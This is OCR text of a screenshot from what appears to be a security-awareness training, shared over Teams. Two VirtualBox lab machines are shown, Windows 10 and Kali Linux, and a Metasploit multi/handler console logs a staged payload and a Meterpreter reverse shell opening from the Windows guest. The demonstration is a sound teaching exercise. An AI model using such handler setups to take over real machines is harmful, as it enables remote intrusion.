 Aktivitäten VirtualBox Machine Di, 23. Nov, 18:19 de
Windows 10 (win10-1) (2021-10-04-Maxi-Sensischulung) [wird ausgeführt] - Oracle VM VirtualBox
Datei Maschine Anzeige Eingabe Geräte Hilfe
Neuer Tab
Schließen
Mit Google suchen oder Adresse eingeben
Have I Been Pwned: C...
Weitere Lesezeichen
Mozilla Firefox
Kali-Linux-2018.2 (kali-1) (2021-10-14-Gil) [wird ausgeführt] - Oracle VM VirtualBox
Datei Maschine Anzeige Eingabe Geräte Hilfe
Activities Terminal Nov 23 18:19
root@kali-pfau: ~
msf6 exploit(multi/handler) >
[!] https://192.168.56.101:8443 handling request from 192.168.56.102; (UUID
: jqoswyf9) Without a database connected that payload UUID tracking will no
t work!
[*] https://192.168.56.101:8443 handling request from 192.168.56.102; (UUID
: jqoswyf9) Staging x86 payload (176220 bytes) ...
[!] https://192.168.56.101:8443 handling request from 192.168.56.102; (UUID
: jqoswyf9) Without a database connected that payload UUID tracking will no
t work!
[*] Meterpreter session 1 opened (192.168.56.101:8443 -> 127.0.0.1 ) at 202
1-11-23 18:19:18 +0100
64
10
teams.microsoft.com hat Ihren Bildschirm freigegeben. Freigabe beenden Ausblenden
MS
Maximilian Staus...
+40